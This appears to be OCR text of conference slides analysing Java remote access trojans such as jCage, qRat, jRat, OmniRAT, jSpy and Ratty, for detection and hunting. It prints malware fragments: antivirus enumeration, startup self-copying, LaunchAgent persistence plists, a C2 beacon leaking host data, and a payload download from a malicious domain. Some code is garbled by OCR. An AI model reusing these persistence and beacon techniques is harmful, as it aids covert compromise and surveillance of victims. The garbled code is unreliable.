1460326249701/com/crimson/universal/upnp [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlq55qx383bkqf5jxfh0q700000qn/T/cr\_1460326249701/orq/jnativehook/keyboard [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlg55gx383bkgf5jxfh0g700000gn/T/cr 1460326249701/org/jnativehook/mouse [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlq55qx383bkqf5jxfh0q700000gn/T/cr\_1460326249701/org/jnativehook/lib/linux/x86\_64 [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlq55qx383bkqf5jxfh0q700000gn/T/cr\_1460326249701/org/jnativehook/lib/linux/x86 [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlq55qx383bkqf5jxfh0q700000qn/T/cr 1460326249701/org/jnativehook/lib/windows/x86\_64 [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlq55gx383bkgf5jxfh0g700000gn/T/cr\_1460326249701/org/jnativehook/lib/windows/x86 [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlg55gx383bkgf5jxfh0g700000gn/T/cr 1460326249701/org/jnativehook/lib/osx/x86\_64 [Sun Apr 10 15:10:49 PDT 2016]Making Dir: /var/folders/fn/7vlg55gx383bkgf5ixfh0g700000gn/T/cr 1460326249701/org/inativehook/lib/osx/x86 [Sun Apr 10 15:10:49 PDT 2016] Writing 36 classes [Sun Apr 10 15:10:49 PDT 2016]Writing 47 classes [Sun Apr 10 15:10:49 PDT 2016] Writing 35 classes Copying options file to filesystem Attempting to write Jar file: /Users/bob/.crimson/crimson.jar Packaging target into jar: com Packaging target into jar: org Installing Startup key Started PermaJar. Exiting bootstrapper...





## jCage

- Emerged July 2013
- Makes use of jnativehook lib

```
public static String antivirus()
  try \(Runtime. detRuntime ()
      .exec("WMIC /Node:localhost /Namespace:\\\\root\\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List");
    <u>FINITE FERNEAUET TEAUET = NBY BUITEREUREAUET (NBY INDUCTIEEAMREAUET)</u>
      process.getInputStream()));
    String result = "None".
    String line; while ((line = reader.readLine()) != null) { String line;
      if ((line.length() >= 1) \& (line.train().contains("displayName")))result = line.split("=")[1]:
        break.
      \})
    return result:
  \} catch (IOException e) {}
  return "Unknown":
```




## jCage

```
try \(String prop = System.getProperty("user.home") +
      "\\client.jar"
    File fileToDelete = new File(prop);
    if (fileToDelete.delete()) \{\}GlobalScreen.unregisterNativeHook();
  catch (NativeHookException localNativeHookException) {}
  System.exit(0).
  break:
case 1:this stream writeLine (this, log, totline()):
  break:
case 3:
  try \{Puntime runtime = Puntime getPuntime () ;
    runtime.exec("shutdown -s -t 3"):
    <mark>this scream writebooiean(crue) -</mark>
    System.exit(0).
  \} catch (Exception e) {
    this.stream.writeBoolean(false).
```




## qRat (Qarallax/Quaverse)

- Emerged May 2015
- Three stage JAR loader [20]
- SaaS model (similar to jSocket)
	- Used a hardcoded IPv4 and domains
- Only runs on windows

- A second version in the wild [32] recently
- Downloads auxilary Jars from qarallax[.]com
- Runs on Macs too!
- Used to target travelers applying for US Visa in Switzerland [33] 6 June 2016





### qRat (Qarallax/Quaverse)

sh-3.2# java -jar qrat1.jar Server Host : [Ljava.lang.String;@677327b6 Server Port: 1777 Instance Control Port : 17711 WARNING: GL pipe is running in software mode (Renderer ID=0x1020400)

**Operating System Error** 



 $\circ$   $\circ$ 

Your operating system must be Windows to run this application.







## qRat (Qarallax/Quaverse)

Bobs-Mac:Desktop bob\$ java -jar 1.jar Main-Class : qua.quaverse.qarallax.Bismillahirrahmanirrahim slave com.sun.jna.MFouSeCFouELNinSeThoFHEigO.NinTCFouSeLFiftThoFHNinF.MOASiCNinFLEigThThoEHFift Err or for Resource : embedding Looking for Resource on Linked : sun.misc.Launcher.AppClassLoader id=72000000099 to\_id=71000000099 /Users/bob/Desktop/1.jar /Users/bob/.RcY80NLXNs/lFQe\_gLyNP0hc9K0g/SLjZbn7HWcwFs4ckU/jVcGFo31eViT7RbHM.jar Downloading Library: http://lib.qarallax.com/qarallax-lib/bridj/bridj-0.6.2.jar => /var/folde rs/fn/7vlq55qx383bkqf5jxfh0q700000qn/T/5444127824038660420279628807057544412801493 => /Users/ bob/.RcY80NLXNs/lFQe\_qLyNP0hc9K0q/SLjZbn7HWcwFs4ckU/lib/bridj-0.6.2.jar





# jRat (aka Jacksbot)

- Emerge Oct 2012
- Portions are open sourced by redpoins0n
	- Plugins, scripts, uninstaller, and auxiliary tools
	- https://github.com/java-rat
- Not everything is jRat
	- AV tends to call everything Java RAT or jRat(or Adwind)
- Persists using [19]
	- OSX: a LaunchAgent plist
	- Linux: ~/.config/autostart
	- Windows: Registry run key







# jRat (aka Jacksbot)

```
<?xml version="1.0" encoding="UTF-8"?>
<! DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
   <key>Label</key>
   <string>/Users/bob/Desktop/jrat1</string>
   <key>ProgramArguments</key>
   <array>
      <string>/Library/Java/JavaVirtualMachines/jdk1.8.0_73.jdk/Contents/Home/jre/bin/java</string>
      <string>-jar</string>
      <string>/Users/bob/Desktop/jrat1.jar</string>
   </array>
   <key>RunAtLoad</key>
   <true/>
</dict>
</plist>
```




- Emerged Nov 2015
- Heavily obfuscated
- IRC or HTTP communications
- LaunchAgent plist for persistence on OSX





- Emerged Nov 2015
- Heavily obfuscated
- IRC or HTTP communications
- LaunchAgent plist for persistence on OSX

#### NICK [WindowsXP|US|943e04737a] USER  $j$ Fect 8  $*$  : IRC Remote Controller





- Emerged Nov 2015
- Heavily obfuscated
- IRC or HTTP communications
- LaunchAgent plist for persistence on OSX

```
POST /api/v1/ping HTTP/1.1
User-Agent: Java/1.8.0 73
Host: 158.69.56.85
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 151
```
uid=6c930fa438&group=cleintine&lan=192.168.45.128&nameAtPc=bob%40Bobs-Mac.local&os=Mac+OS+X&country=US&uptime=00%3A00%3A30&installDate=12+April  $82C + 2016$ 





- Emerged Nov 2015
- Heavily obfuscated
- IRC or HTTP communications
- LaunchAgent plist for persistence on OSX

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
        <key>Label</key>
        <string>com.Microsoft.magic</string>
        <key>ProgramArguments</key>
        <array>
                <string>/Library/Java/JavaVirtualMachines/jdk1.8.0_73.jdk/Contents/Home/jre/bin/java</string>
                                                                                                                             <string>-jar</string>
           <stri<mark>ng>/Users/bob/magic.jar</string></mark>
        </array>
        <key>RunAtLoad</key>
        <true/>
</dict>
</plist>
```




### OmniRAT

- Emerged Nov 2015
- Multi OS implant and panel support
	- Android control panel
- Hardcoded C2 (doesn't use a configuration file)
- Android version can spread via SMS [21]





## OmniRAT

- Emerged Nov 2015
- Multi OS implant and panel support
	- Android control panel

```
public class Client
 • Hardcoded C2 (doesn't use a configuration file)
 private static void addtoStartup() {
    try \(File localFilel = new File(System.getenv("APPDATA") + "\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\"):
      localFilel.mkdirs():
     File[] arrayOfFile1 = new File(new File("/") . getCamonicalPath()) . listFiles();for (File localFile2 : arrayOfFile1) {
       if ((localFile2.getName().endsWith(".jar")) as
          (!new File(localFile1.getCanonicalPath() + "\\" + localFile2.getName()).exists())) {
         Files.copy(localFile2.toPath(), java.nio.file.Paths.get(localFile1.getCanonicalPath() + "\\" + localFile2.ge
    catch (Exception localException) {}
```




### OmniRAT

- Emerged Nov 2015
- Multi OS implant and panel support
	- Android control panel
- Hardcoded C2 (doesn't use a configuration file)
- Android version can spread via SMS [21]







- jSpy emerged Dec 2013, OS Celestial is likely a second version
	- Open source library reuse
	- Similar features
	- Similar configuration file options
	- Similar configuration parsing classes
	- Overlap in domain builders beacon to
		- istealth.col.luk
		- jstealth[.]net
- Detectable by files it drops on Windows
- Uses LaunchAgent plists for persistence on OSX





#### Welcome to jSpy

#### A Java Remote Administration Tool





ANNUAL





```
Bobs-Mac:LaunchAgents bob$ cat com.client.1f3.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
   <key>Label</key>
   <string>com.client.1f3</string>
   <key>ProgramArguments</key>
   <array>
     <string>/Library/Java/JavaVirtualMachines/idk1.8.0_73.jdk/Contents/Home/jre/bin/java</string>
     <string>-jar</string>
      <string>/Users/bob/Desktop/1f3.jar</string>
   </<mark>arrav></mark>
   <key>RunAtLoad</key>
   <true/></dict>
</plist>
```




#### Ratty

- Actively being developed on Github [22]
	- Seems Windows is further developed than OSX (further than Linux)
- Currently using a simple xor over its configuration file
- Palo Alto Networks has seen this RAT being distributed in the wild since April 5 of this year and still see active use of this RAT.





#### Ratty

public final class LinuxService implements IOperatingSystemService {

```
LinuxService() {
        1/\ldots\}@Override
public void shutDown() {
        1/\ldots\}@Override
public void addToStartup(final File file) {
        1/\ldots\}@Override
public void removeFromStartup(final String name) {
        1/\ldots\}public boolean isVm() {
        return false;
\mathcal{F}
```




#### Ratty







# (Crypt|Pack|Obfuscat|Bundl)ers

- Allatori
- Zelix Klassmaster (ZKM)
- launch4j (jar to exe)
- Jar Bundler (removed in OS X Mountain Lion 10.8.2)
- JarToApp
	- https://github.com/redpois0n/JarToApp
- jCrypt
- jarProtector
- jFuzzle





#### Roadmap

- Foundation knowledge
- Threat landscape
- **Analysis Tools and Techniques**
	- **Hunting, analysis, heuristics**
- Conclude





## Analysis: OSX and Windows

- OSX persistence mechanisms [29]
- Plists
- Hidden files and directories

- Dtrace and JVM hotspots
- KnockKnock [31]
- Registry keys
- LNKs in Startup Folder

- Procmon
- Regshot





#### Tool: JWScan

JWScan 0.2.1 -- by Katja Hahn scanning file ... file name: C:\Documents and Settings|<br>8e78b266205c83bdf8639a373cbe15bf6 f224fd87eac49d0c2fb96f387150c73. Signatures found: \* Jar manifest (strong indication for embedded jar)  $*$  Launch4. signature \* PZIP Magic Number (weak indication for embedded zip) \* Call to java.exe (strong indication for java wrapper) \* Call to javaw.exe (strong indication for java wrapper) ZIP/Jar offsets: 0x7a00







#### Tool: Bytecode Visualizer

